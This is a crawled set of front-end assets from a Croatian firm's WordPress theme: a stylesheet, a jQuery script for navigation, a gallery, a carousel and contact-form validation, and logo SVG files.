h2 {
    font-size: 36px;
}

.nav-skriveni {
    height: 50px;
}

.nav-skriveni.scrolled {
    background-color: rgba(0, 0, 0, 0.8);
    transition: background-color 200ms linear;
}

.page-template-kontakt .navbar,
.single-projekt .navbar,
.navbar-fixed-top {
    height: 50px;
    background-color: rgba(0, 0, 0, 0.8) !important;
}

.logo-nav {
    width: 50px;
    margin-top: -3px;
    margin-left: -3px;
}

.navbar-nav li a {
    color: #ffffff;
    text-transform: uppercase;
    font-weight: 600;
}

.navbar-nav li a:hover {
    background-color: rgba(0, 0, 0, 0);
    border-top: 2px solid #FFF;
}

.navbar-nav li a:focus {
    background-color: rgba(0, 0, 0, 0);
}

.navbar-nav li.active a {
    border-top: 2px solid #FFF;
}

.navbar-nav li:last-child a {
    margin-right: 15px;
}

.navbar-toggle {
    border-color: #FFFFFF;
}

@media (max-width: 767px) {
    .navbar-fixed-top .navbar-collapse {
        background-color: rgba(0, 0, 0, 0.8);
        overflow: hidden;
        height: 100vh;
        max-height: 100vh !important;
    }
}

.icon-bar {
    background-color: #FFFFFF;
}

.email {
    max-width: 100px;
    display: inline-block;
    height: auto;
    opacity: 0.8;
}

.pocetna {
    background-position: center;
    background-size: cover;
    background-attachment: fixed;
    height: 100vh;
}

.logo-pocetna {
    max-width: 300px;
    opacity: 0.9;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}

.logo-pocetna h1 {
    color: #fff;
    font-weight: 300;
    margin-top: 0px;
}

.eu-row {
    position: absolute;
    bottom: 20px;
    left: 50%;
    transform: translate(-50%, -50%);
}

.mouse-icon {
    position: absolute;
    left: 50%;
    bottom: 40px;
    border: 2px solid #fff;
    border-radius: 16px;
    height: 40px;
    width: 24px;
    margin-left: -15px;
    display: block;
    z-index: 10;
}

.mouse-icon .wheel {
    -webkit-animation-name: drop;
    animation-name: drop;
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-timing-function: linear;
    animation-timing-function: linear;
    -webkit-animation-delay: 0s;
    animation-delay: 0s;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
    -webkit-animation-play-state: running;
    animation-play-state: running;
    position: relative;
    border-radius: 10px;
    background: #fff;
    width: 2px;
    height: 6px;
    top: 4px;
    margin-left: auto;
    margin-right: auto;
}

@-webkit-keyframes drop {
    0% {
        top: 5px;
        opacity: 0;
    }

    30% {
        top: 10px;
        opacity: 1;
    }

    100% {
        top: 25px;
        opacity: 0;
    }
}

@keyframes drop {
    0% {
        top: 5px;
        opacity: 0;
    }

    30% {
        top: 10px;
        opacity: 1;
    }

    100% {
        top: 25px;
        opacity: 0;
    }
}

.pozdrav1 {
    font-family: Georgia;
    font-style: italic;
    text-align: center;
    font-size: 22px;
    margin: 60px 20px 20px;
}

.pozdrav2 {
    font-family: Georgia;
    font-style: italic;
    text-align: center;
    font-size: 16px;
}

#projekti {
    padding-top: 30px;
    padding-bottom: 30px;
}

h2 {
    text-transform: uppercase;
    font-weight: 200;
    margin: 30px 0;
}

.projekti-wrap .col-sm-4 {
    padding: 0 10px;
    margin-bottom: 20px;
}

.projekti-wrap a:hover .overlay {
    opacity: 1;
}

.projekti-wrap .project-image {
    position: relative;
    background-repeat: no-repeat;
    background-size: cover;
    min-height: 250px;
}

.projekti-wrap .project-image .overlay {
    position: absolute;
    background-color: rgba(0, 157, 182, 0.9);
    top: 0;
    left: 0;
    opacity: 0;
    width: 100%;
    height: 100%;
    transition: all ease 0.3s;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    padding: 20px;
}

.projekti-wrap .project-image h3 {
    color: #fff;
    text-transform: uppercase;
    font-size: 17px;
    font-weight: 600;
    margin: 5px 0 0;
}

.projekti-wrap .project-image span {
    font-size: 12px;
    color: #000;
    font-weight: 600;
    text-transform: uppercase;
}

.btn-pocetna {
    margin: 20px 0 40px;
    border-color: #009db6;
    border-width: 3px;
    border-radius: 0;
    background-color: rgba(0, 0, 0, 0);
    text-transform: uppercase;
    color: #009db6;
    font-size: 18px;
    font-weight: 600;
}

.btn-pocetna:hover {
    border-color: #333333;
}

#usluge {
    background-color: #1f1f1f;
    padding: 30px 0px 45px;
}

#usluge h2 {
    margin: 40px 0;
    color: #FFFFFF;
}

.usluge-lista {
    list-style-image: url('../images/usluge-lista.png');
    font-size: 18px;
    font-weight: 200;
    color: #E2E2E2;
    margin-bottom: 30px;
}

.usluge-lista hr {
    background-color: #098da9;
    height: 1px;
    border: 0;
    width: 80%;
    margin-left: -5px;
}

.usluge-lista li {
    margin: -5px 0px -5px -20px;
    padding-left: 15px;
}

.btn-pocetna-usluge:hover {
    color: #ECECEC;
    border-color: #ECECEC;
}

#blog {
    padding: 30px 0px 45px;
}

#home-blog {
    padding: 30px 0px 45px;
}

.blog-wrap {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.blog-wrap article {
    margin-bottom: 40px;
}

.blog-wrap article h3 {
    font-size: 22px;
    margin-top: 15px;
    margin-bottom: 5px;
}

.blog-wrap article h1 {
    font-size: 32px;
}

.blog-wrap article .meta {
    margin-bottom: 10px;
    font-size: 13px;
    opacity: 0.8;
}

.blog-wrap article .post-link {
    font-weight: 500;
    display: inline;
}

.blog-wrap article .excerpt-wrap p,
.blog-wrap article .excerpt-wrap a {
    display: inline;
}

#single-blog {
    max-width: 750px;
    margin: 100px auto 60px;
}

#single-blog .content {
    margin-top: 30px;
}

#single-blog iframe,
#single-blog img {
    max-width: 100%;
    display: block;
    height: auto;
    margin-top: 30px;
    margin-bottom: 30px;
}

#single-blog iframe {
    min-height: 450px;
}

#single-blog #pager-wrap {
    margin-top: 0px;
}

#single-blog .pager li > span,
#single-blog .pager li > a {
    border-color: #333;
    color: #333;
}

#single-blog article {
    font-size: 16px;
}

#footer {
    background-color: #333;
    padding-top: 50px;
}

.logo-footer {
    max-width: 150px;
    opacity: 0.9;
}

.footer-info {
    margin: 0px 0 30px;
}

.footer-naslov {
    text-transform: uppercase;
    color: #FFFFFF;
    font-size: 16px;
    font-weight: 600;
    text-align: left;
}

.footer-naslov hr {
    background-color: #E2E2E2;
    height: 2px;
    border: 0;
    width: 90%;
    margin: 10px 0;
}

.footer-text {
    font-weight: 200;
}

.footer-ispod-naslova {
    font-weight: 200;
    font-size: 14px;
    color: #C8C8C8;
    text-transform: none;
}

.footer-ispod-naslova a {
    color: #C8C8C8;
}

.footer-dno {
    text-transform: uppercase;
    color: #959595;
    font-size: 12px;
    font-weight: 400;
    margin-bottom: 20px;
    margin-top: 30px;
}

.footer-hr {
    color: #8C8C8C;
    margin-bottom: 10px;
}

@media (min-width: 768px) {
    .footer-dno-mid {
        text-align: right;
    }
}

.fa-arrow {
    font-size: 16px;
}

.spacer {
    height: 50px;
}

#projekti-galerija {
    margin-top: 20px;
    padding-top: 20px;
    padding-bottom: 80px;
}

#projekti-galerija h1 {
    font-size: 36px;
    text-align: center;
    text-transform: uppercase;
    font-weight: 200;
}

.projekti-galerija-buttons {
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 20px 0 30px;
}

.projekti-galerija-lista {
    padding: 0px 5px 7px;
}

.filter-button {
    font-size: 16px;
    border: 0px solid #464444;
    border-radius: 0px;
    text-align: center;
    color: #464444;
    margin-bottom: 10px;
    margin-left: 15px;
    margin-right: 15px;
    text-transform: uppercase;
    border-bottom: 2px solid transparent;
    position: relative;
}

.filter-button::after {
    content: "/";
    position: absolute;
    right: -20px;
    top: 8px;
    color: #009db6;
}

.filter-button:last-child::after {
    content: "";
}

.filter-button:hover {
    background-color: transparent;
    border-bottom: 2px solid #009db6;
    outline: none;
}

#projekt {
    position: relative;
}

.projekt-opis {
    background-color: rgba(17, 17, 17, 0.6);
    height: 100vh;
    padding: 100px 70px 0px 70px;
    position: absolute;
    right: 0px;
    top: 0px;
    z-index: 10;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.projekt-opis .naslov {
    color: #FFFFFF;
    font-weight: 600;
    font-size: 18px;
    margin-top: 20px;
    display: inline-block;
    -webkit-transform: scale(0.82, 1);
    -ms-transform: scale(0.82, 1);
    transform: scale(0.82, 1);
    -webkit-transform-origin: left;
    -ms-transform-origin: left;
    transform-origin: left;
}

.projekt-opis .text {
    color: #FFFFFF;
    font-weight: 200;
    font-size: 15px;
    margin-top: 5px;
}

#pager-wrap {
    margin-top: 75px;
}

.owl-carousel {
    min-height: 100vh;
}

.owl-carousel .item {
    min-height: 100vh;
    background-size: cover;
    background-position: center;
}

.owl-theme .owl-dots {
    position: absolute;
    bottom: 10px;
    left: 33%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    text-align: center;
    -webkit-tap-highlight-color: transparent;
}

.owl-theme .owl-dots .owl-dot span {
    width: 14px;
    height: 14px;
    margin: 5px 7px;
    background: none;
    display: block;
    -webkit-backface-visibility: visible;
    transition: opacity 0.2s ease;
    border-radius: 0px;
    border-style: solid;
    border-width: 2px;
    border-color: #fff;
}

.owl-theme .owl-dots .owl-dot.active span,
.owl-theme .owl-dots .owl-dot:hover span {
    background: #fff;
}

#kontakt {
    padding: 80px 0 80px;
    font-size: 16px;
    padding-left: 10px;
}

#kontakt h2 {
    padding-bottom: 10px;
}

#success_message {
    display: none;
}

#usluge-stranica {
    padding: 80px 20px 80px 10px;
    font-size: 16px;
}

#usluge-stranica p {
    text-align: justify;
    padding-bottom: 10px;
}

#usluge-stranica h2 {
    font-weight: 400;
}

.usluge-stranica-lista {
    list-style-image: url('../images/usluge-lista.png');
    margin-bottom: 30px;
}

.usluge-stranica-lista li {
    padding-left: 15px;
    padding-bottom: 10px;
}

#novosti {
    padding: 80px 20px 80px 10px;
    padding-left: 10px;
}

#novosti a {
    font-weight: 500;
}

#novosti hr {
    margin-top: 40px;
}

#novosti h2 {
    font-weight: 400;
    text-transform: none;
}

#intro {
    margin-top: 80px;
    background-color: #edeeee;
    padding-left: 10px;
}

#intro h1 {
    border-bottom: 2px solid #098da9;
    padding: 20px 0px;
    display: inline-block;
    text-transform: uppercase;
}

#intro h2 {
    text-transform: none;
    padding-bottom: 10px;
    margin-top: 20px;
    font-size: 24px;
}

.flex-fix::before {
    content: none;
}

.pager li i {
    font-size: 17px;
}

.pager li > span,
.pager li > a {
    display: inline-block;
    padding: 5px 14px;
    background-color: transparent;
    border: 2px solid #fff;
    border-radius: 0px;
    color: #fff;
    font-weight: 500;
    text-transform: uppercase;
}

.pager li a:focus,
.pager li a:hover {
    color: #009db6;
    border-color: #009db6;
}

.pager .next i {
    padding-left: 5px;
}

.pager .previous i {
    padding-right: 5px;
}

.well {
    box-shadow: none;
    padding: 40px 0px 20px;
    border: 0px;
    border-radius: 0px;
}

.form-control,
.input-group-addon {
    border-radius: 0px;
    border-width: 0px;
    min-height: 50px;
}

.btn {
    border-radius: 0px;
}

.btn-primary {
    color: #fff;
    background-color: #009db6;
    border-color: #009db6;
}

.btn {
    font-weight: 500;
    min-height: 40px;
}

.form-control-feedback {
    line-height: 50px;
}

@media (max-width: 1199px) {
    .pocetna {
        background-attachment: initial;
    }
}

@media (min-width: 992px) {
    .block-desktop {
        display: block;
    }
}

@media (max-width: 991px) {
    #pager-wrap {
        margin-top: 30px;
    }

    .owl-theme .owl-dots {
        left: 50%;
    }

    .nav-projekt {
        height: 50px;
        background-color: rgba(0, 0, 0, 0.8);
    }

    .owl-carousel {
        min-height: 525px;
        padding-top: 50px;
    }

    .owl-carousel .item {
        min-height: 525px;
    }

    #projekt .projekt-opis {
        background-color: #202020;
        padding: 20px 40px 40px 50px;
        position: relative;
        width: 100vw;
        height: auto;
    }

    #projekt .projekt-opis .naslov {
        font-size: 18px;
    }

    #projekt .projekt-opis .text {
        font-size: 14px;
    }

    .projekti-wrap .project-image {
        min-height: 200px;
    }

    .projekti-wrap .project-image .overlay {
        opacity: 1 !important;
        top: auto;
        bottom: -40px;
        opacity: 0;
        width: 100%;
        height: 54px;
        overflow: hidden;
        padding: 10px;
        height: 80px;
        background: #009db6;
    }

    .projekti-wrap .project-image .overlay h3 {
        font-size: 14px;
    }

    .projekti-wrap .col-sm-4 {
        margin-bottom: 60px;
    }

    .usluge-lista hr {
        visibility: hidden;
        margin: 10px 0px;
    }

    .usluge-stranica-lista {
        padding-left: 5px;
        margin-top: 30px;
    }

    #contact_form {
        margin-top: 60px;
        margin-left: -15px;
    }

    #intro h2 {
        font-size: 20px;
        margin-top: 10px;
    }

    #intro h1 {
        font-size: 28px;
        padding-bottom: 10px;
    }

    .logo-footer {
        max-width: 120px;
    }

    .projekti-galerija-buttons {
        padding-left: 15px;
        padding-right: 15px;
        text-align: left;
    }

    #single-blog {
        margin-top: 60px;
    }
}

@media (max-width: 767px) {
    .eu-row {
        width: 95%;
        margin: 0 auto;
    }

    #single-blog .content {
        margin-top: 20px;
    }

    #single-blog iframe {
        min-height: 250px;
    }

    #single-blog article {
        font-size: 14px;
    }

    #single-blog article h1 {
        font-size: 26px;
    }

    .owl-carousel {
        min-height: 325px;
    }

    .owl-carousel .item {
        min-height: 325px;
    }

    .page-template-kontakt .navbar,
    .single-projekt .navbar,
    .navbar-fixed-top {
        background-color: #202020 !important;
    }

    #projekt .projekt-opis {
        padding: 20px 30px 30px 30px;
    }

    #projekt .projekt-opis .naslov {
        font-size: 16px;
    }

    .projekti-wrap .project-image {
        min-height: 150px;
    }

    .projekti-wrap .project-image span {
        display: none;
    }

    .projekti-wrap .project-image .overlay {
        opacity: 1 !important;
        padding: 10px;
        top: auto;
        bottom: -54px;
        opacity: 0;
        width: 100%;
        height: 54px;
        overflow: hidden;
    }

    .projekti-wrap .project-image .overlay h3 {
        font-size: 12px;
        margin-top: 0px;
    }

    .projekti-wrap .col-sm-4:nth-of-type(even) {
        padding-left: 0px;
    }

    .projekti-wrap .col-sm-4 {
        margin-bottom: 65px;
    }

    .pozdrav1 {
        font-size: 18px;
        margin-left: 0px;
        margin-right: 0px;
    }

    .pozdrav2 {
        font-size: 14px;
    }

    #usluge {
        padding: 15px 0px;
    }

    .usluge-lista {
        font-size: 16px;
    }

    .usluge-lista hr {
        height: 0px;
    }

    h2 {
        font-size: 32px;
    }

    .btn-pocetna {
        font-size: 16px;
    }

    .btn-pocetna .fa-arrow {
        font-size: 14px;
    }

    #intro h2 {
        font-size: 18px;
    }

    #intro h1 {
        font-weight: 400;
    }

    .projekti-galerija-buttons {
        text-align: left;
    }

    .projekti-galerija-buttons .filter-button {
        margin: 0px;
        font-size: 14px;
    }

    .projekti-galerija-buttons .filter-button::after {
        right: -4px;
    }

    #pager-wrap {
        margin-top: 30px;
    }

    .footer-info:first-child {
        margin-bottom: 45px;
    }

    .navbar-toggle {
        border-radius: 0px;
    }

    .logo-pocetna h1 {
        font-size: 21px;
    }

    .owl-theme .owl-dots {
        width: 100%;
    }

    .owl-theme .owl-dots .owl-dot span {
        width: 12px;
        height: 12px;
    }

    .navbar-nav li.active a,
    .navbar-nav li a:hover {
        border-top: 0px;
    }

    #kontakt,
    #usluge-stranica,
    #novosti {
        padding-bottom: 30px;
        padding-top: 30px;
    }

    #usluge-stranica p {
        font-size: 15px;
        text-align: left;
    }

    #usluge-stranica li {
        font-size: 15px;
    }

    #kontakt {
        font-size: 14px;
    }

    #contact_form {
        background: transparent;
        margin-top: 15px;
    }

    .input-group .form-control {
        background: #f9f9f9;
        box-shadow: none;
    }

    .navbar-toggle {
        position: relative;
    }

    .navbar-toggle .icon-bar {
        transition: 0.3s ease-in-out;
        width: 30px;
        top: 0;
        opacity: 1;
        position: relative;
    }

    .navbar-toggle .icon-bar:last-child {
        -webkit-transform: rotate(-45deg);
        -ms-transform: rotate(-45deg);
        transform: rotate(-45deg);
        top: -6px;
    }

    .navbar-toggle .icon-bar:nth-child(3) {
        opacity: 0;
        width: 0;
        -webkit-transform: translateX(12px);
        -ms-transform: translateX(12px);
        transform: translateX(12px);
    }

    .navbar-toggle .icon-bar:nth-child(2) {
        -webkit-transform: rotate(45deg);
        -ms-transform: rotate(45deg);
        transform: rotate(45deg);
        top: 6px;
    }

    .navbar-toggle.collapsed .icon-bar {
        -webkit-transform: rotate(0);
        -ms-transform: rotate(0);
        transform: rotate(0);
        -webkit-transform: translateX(0);
        -ms-transform: translateX(0);
        transform: translateX(0);
        width: 30px;
        top: 0;
        opacity: 1;
    }

    .projekti-galerija-buttons {
        padding-left: 5px;
        padding-right: 5px;
    }

    .navbar-nav li:last-child a {
        margin-right: 0px;
    }

    .navbar-nav li a {
        padding: 30px;
        font-size: 24px;
        border-bottom: 1px solid rgba(0, 157, 182, 0.7);
        font-weight: 300;
        display: inline-block;
        width: 300px;
    }

    .navbar-nav .navbar-nav li.active a,
    .navbar-nav .navbar-nav li a:hover {
        border-top: 1px solid rgba(0, 157, 182, 0.7) !important;
    }

    .navbar-collapse {
        width: 100vw;
        margin: 0px;
        text-align: center;
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://www.mbplan.hr/wp-content/themes/mbplan/js/navbar.js
body_size: 1896
content:
jQuery.noConflict();
(function( $ ) {
  $(function() {


window.onload=function(){
  $(function () {
    $(document).scroll(function () {
  	  var $nav = $(".nav-skriveni");
  	  $nav.toggleClass('scrolled', $(this).scrollTop() > $nav.height());
  	});
  });
  }


   $(document).on('click', '.navbar-collapse.in', function(e) {
     if ($(e.target).is('a') && $(e.target).attr('class') != 'dropdown-toggle') {
       $(this).collapse('hide');
     }
   });


   $(".lazy").lazy({
          effect: "fadeIn",
          effectTime: 300,
          threshold: 500
   });


 $(document).ready(function(){

 $(".filter-button").click(function(){
     var value = $(this).attr('data-filter');

     if(value == "all")
     {
         //$('.filter').removeClass('hidden');
         $('.filter').show('1000');
     }
     else
     {
//            $('.filter[filter-item="'+value+'"]').removeClass('hidden');
//            $(".filter").not('.filter[filter-item="'+value+'"]').addClass('hidden');
         $(".filter").not('.'+value).hide('3000');
         $('.filter').filter('.'+value).show('3000');

     }
 });

   $(".owl-carousel").owlCarousel({
     items: 1,
     dots: true,
     autoplay: true,
     autoplayTimeout: 4500,
     autoplaySpeed: 2000,
     loop: true,
     lazyLoad:true,
     animateOut: 'fadeOut',
   animateIn: 'fadeIn',
   });


     $('#contact_form').bootstrapValidator({
         // To use feedback icons, ensure that you use Bootstrap v3.1.0 or later
         feedbackIcons: {
             valid: 'glyphicon glyphicon-ok',
             invalid: 'glyphicon glyphicon-remove',
             validating: 'glyphicon glyphicon-refresh'
         },
         fields: {
             first_name: {
                 validators: {
                         stringLength: {
                         min: 2,
                     },
                         notEmpty: {
                         message: 'Please supply your first name'
                     }
                 }
             },
              last_name: {
                 validators: {
                      stringLength: {
                         min: 2,
                     },
                     notEmpty: {
                         message: 'Please supply your last name'
                     }
                 }
             },
             email: {
                 validators: {
                     notEmpty: {
                         message: 'Please supply your email address'
                     },
                     emailAddress: {
                         message: 'Please supply a valid email address'
                     }
                 }
             },
             phone: {
                 validators: {
                     notEmpty: {
                         message: 'Please supply your phone number'
                     },
                     stringLength: {
                        min: 6,
                    },
                 }
             },
             address: {
                 validators: {
                      stringLength: {
                         min: 8,
                     },
                     notEmpty: {
                         message: 'Please supply your street address'
                     }
                 }
             },
             city: {
                 validators: {
                      stringLength: {
                         min: 4,
                     },
                     notEmpty: {
                         message: 'Please supply your city'
                     }
                 }
             },
             state: {
                 validators: {
                     notEmpty: {
                         message: 'Please select your state'
                     }
                 }
             },
             zip: {
                 validators: {
                     notEmpty: {
                         message: 'Please supply your zip code'
                     },
                     zipCode: {
                         country: 'US',
                         message: 'Please supply a vaild zip code'
                     }
                 }
             },
             comment: {
                 validators: {
                       stringLength: {
                         min: 10,
                         max: 200,
                         message:'Please enter at least 10 characters and no more than 200'
                     },
                     notEmpty: {
                         message: 'Please enter your message'
                     }
                     }
                 }
             }
         });

         function checkEmpty(selector) {
             if (selector.val() == "" || selector.val() == selector.prop("placeholder")) {
                 selector.addClass('formFieldError', 500);
                 return false;
             } else {
                 selector.removeClass('formFieldError', 500);
                 return true;
             }
         }

         function validateEmail(email) {
            var regex = /^[a-zA-Z0-9._-]+@([a-zA-Z0-9.-]+\.)+[a-zA-Z0-9.-]{2,4}$/;
            if (!regex.test(email.val())) {
                email.addClass('formFieldError', 500);
                return false;
            } else {
                email.removeClass('formFieldError', 500);
                return true;
            }
        }




         $('#contact_form').submit(function(e) {

           var $this = $(this),
          result = true;


                if (!validateEmail($this.find('#email'))) {
                    result = false;
                }
                if (!checkEmpty($this.find('#message'))) {
                    result = false;
                }

                if (result == false) {
                    return false;
                }

            // Prevent form submission
            e.preventDefault();

            // Get the form instance
            var $form = $(e.target);

            // Get the BootstrapValidator instance
            var bv = $form.data('bootstrapValidator');


                     var data = $this.serialize();

                     $.ajax({
                         url: "https://www.mbplan.hr/wp-content/themes/mbplan/sender.php",
                         type: "POST",
                         data: data,
                         cache: false,
                         success: function(html) {
                             console.log(html);
                             if (html == 1) {
                               $('#success_message').slideDown({ opacity: "show" }, "slow") // Do something ...
                               $('#contact_form').data('bootstrapValidator').resetForm();
                                 $("#contact_form")[0].reset();


                             } else {
                                 $('#success_message').slideDown({ opacity: "show" }, "slow").addClass('alert alert-danger').html('<button type="button" class="close" data-dismiss="alert" aria-label="Close"><span aria-hidden="true">&times;</span></button><strong>Error!</strong> Message Sending Error! Please check the fields and try again').delay(500).slideDown(500).delay(10000).slideUp('slow');
                             }
                         },
                         error: function(a, b) {
                             if (b == 'error') {
                                 $('#success_message').slideDown({ opacity: "show" }, "slow").addClass('alert alert-danger').html('<button type="button" class="close" data-dismiss="alert" aria-label="Close"><span aria-hidden="true">&times;</span></button><strong>Error!</strong> Message Sending Error! Please check the fields and try again').delay(500).slideDown(500).delay(10000).slideUp('slow');
                             };
                         }
                     });

                     return false;
                 });








 });


 });
})(jQuery);


--- FILE ---
content_type: image/svg+xml
request_url: https://www.mbplan.hr/wp-content/themes/mbplan/images/email-light.svg
body_size: 302
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 96.25 15.3"><defs><style>.cls-1{font-size:14px;fill:#c8c8c8;font-family:DINPro-Light, DINPro;}.cls-2{letter-spacing:-0.02em;}</style></defs><title>email-light</title><text class="cls-1" transform="translate(0 11.98)">in<tspan class="cls-2" x="11.26" y="0">f</tspan><tspan x="15.29" y="0">o@mbplan.hr</tspan></text></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.mbplan.hr/wp-content/themes/mbplan/images/logo.svg
body_size: 243
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 282.81 134.78"><defs><style>.cls-1{fill:#fff;}</style></defs><title>Asset 1</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><rect class="cls-1" x="148.03" width="134.78" height="61.31"/><rect class="cls-1" x="148.03" y="73.46" width="134.78" height="61.31"/><rect class="cls-1" width="61.31" height="134.78"/><rect class="cls-1" x="74.57" width="61.31" height="134.78"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.mbplan.hr/wp-content/themes/mbplan/images/logo-text.svg
body_size: 1180
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 282.81 166"><defs><style>.cls-1{fill:#fff;}</style></defs><title>Asset 2</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M25.45,143v22.73H22.89V146.22l0-.68,0-.68h-.07l-.2.53-.2.52L22,147l-7.74,18.8H11.71L4,147.18l-.45-1-.2-.53c-.06-.12-.12-.29-.2-.52H3l0,.62,0,.63v19.43H.51V143H5L11,157.74l1,2.38.48,1.18.47,1.18H13l.47-1.18q.35-.85.47-1.18l1-2.37,6-14.72Z"/><path class="cls-1" d="M30.12,165.77V143H40.18q4.18,0,5.47,1.15T46.94,149q0,3.78-2.91,4.78v.05q3.61.86,3.61,5.35,0,3.61-1.42,5.08t-5,1.47ZM32.69,153h6.74q3.21,0,4.14-.77t.92-3.41q0-2.3-.81-3t-3.56-.67H32.69Zm0,10.57h5.45l2.31,0q2.93,0,3.84-.76t.91-3.21q0-3-.92-3.74t-5-.69H32.69Z"/><path class="cls-1" d="M62.7,165.77V143H73.1q3.85,0,5.25,1.48t1.4,5.54q0,3.9-1.46,5.31t-5.47,1.42l-1,0H65.26v9Zm2.57-11.12h6.08q3.81,0,4.89-.78t1.07-3.6q0-3.3-.72-4.17t-3.44-.87l-1,0H65.26Z"/><path class="cls-1" d="M86,143v20.35H97.73v2.38H83.47V143Z"/><path class="cls-1" d="M116.05,161H104.54l-1.75,4.81h-2.71L108.41,143H112l8.49,22.73h-2.68ZM115.3,159l-5-13.89-5,13.89Z"/><path class="cls-1" d="M143.27,143v22.73h-4.21l-9.53-15.47L128,147.75l-.77-1.27-.77-1.27h-.07l0,.85,0,.87v18.83h-2.56V143h4.2l8.31,13.55,2.16,3.56,1.08,1.77,1.07,1.78h.07l0-.85,0-.87V143Z"/><path class="cls-1" d="M175.2,143v2.16l-14.3,18.35v.05h14.6v2.17H157.76v-2.22L172,145.25v-.05H158.18V143Z"/><path class="cls-1" d="M194.16,161H182.66l-1.75,4.81h-2.71L186.52,143h3.6l8.49,22.73h-2.68Zm-.75-1.93-5-13.89-5,13.89Z"/><path class="cls-1" d="M209.7,154.46h9.74q.07.88.07,2.48,0,6.15-1.51,7.6T210.13,166q-6,0-7.73-1.72t-1.72-7.74l0-3.35,0-2q0-5,1.91-6.71t7.68-1.67q5.79,0,7.48,1.09t1.68,4.87v.87h-2.51v-.57q0-2.78-1.14-3.44t-6-.66q-4.45,0-5.56,1.06t-1.12,5.29l0,3,0,3.25q0,4.3,1.24,5.28t6.62,1q4.11,0,5.09-.93t1-4.88q0-.32-.13-1.4H209.7Z"/><path class="cls-1" d="M223.45,165.77V143h10.82q3.66,0,5.16,1.45t1.5,5a8.49,8.49,0,0,1-.82,4.39,4.33,4.33,0,0,1-3.11,1.61v.05q3.61.27,3.61,4.4v5.81h-2.56v-5.23q0-4-3.45-4H226v9.21ZM226,154.39h7.41q2.93,0,4-.89t1.07-3.35q0-3.08-.79-4t-3.39-.93H226Z"/><path class="cls-1" d="M247.26,145.2v7.74H258.8v2.17H247.26v8.49h12v2.17h-14.6V143h14.6v2.16Z"/><path class="cls-1" d="M263.12,165.77V143h10.06q4.18,0,5.47,1.15t1.29,4.86q0,3.78-2.91,4.78v.05q3.61.86,3.61,5.35,0,3.61-1.42,5.08t-5,1.47ZM265.69,153h6.74q3.21,0,4.14-.77t.92-3.41q0-2.3-.81-3t-3.56-.67h-7.44Zm0,10.57h5.45l2.31,0q2.93,0,3.84-.76t.91-3.21q0-3-.92-3.74t-5-.69h-6.61Z"/><rect class="cls-1" x="148.03" width="134.78" height="61.31"/><rect class="cls-1" x="148.03" y="73.46" width="134.78" height="61.31"/><rect class="cls-1" width="61.31" height="134.78"/><rect class="cls-1" x="74.57" width="61.31" height="134.78"/></g></g></svg>